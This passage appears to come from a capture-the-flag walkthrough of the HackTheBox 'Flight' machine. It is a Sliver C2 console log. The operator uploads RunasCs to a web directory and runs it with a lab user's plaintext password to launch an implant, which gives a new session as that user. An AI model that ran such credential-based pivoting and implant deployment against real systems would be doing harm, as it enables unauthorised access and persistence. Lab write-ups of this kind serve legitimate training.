 sliver (PROTECTIVE_MARBLE) > upload /opt/RunasCs.exe
[*] Wrote file to C:\xampp\htdocs\flight.htb\RunasCs.exe
sliver (PROTECTIVE_MARBLE) > shell
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
PS C:\xampp\htdocs\flight.htb> .\RunasCs.exe c.bum Tikkycoll_431012284 -l 2 "C:\users\public\music\htb.exe"
[*] Session 8456e303 PROTECTIVE_MARBLE - 10.129.42.88:65079 (g0) - windows/amd64
sliver (PROTECTIVE_MARBLE) > sessions -i 8456e303
[*] Active session PROTECTIVE_MARBLE (8456e303)
sliver (PROTECTIVE_MARBLE) > whoami
Logon ID: flight\C.Bum
[*] Current Token ID: flight\C.Bum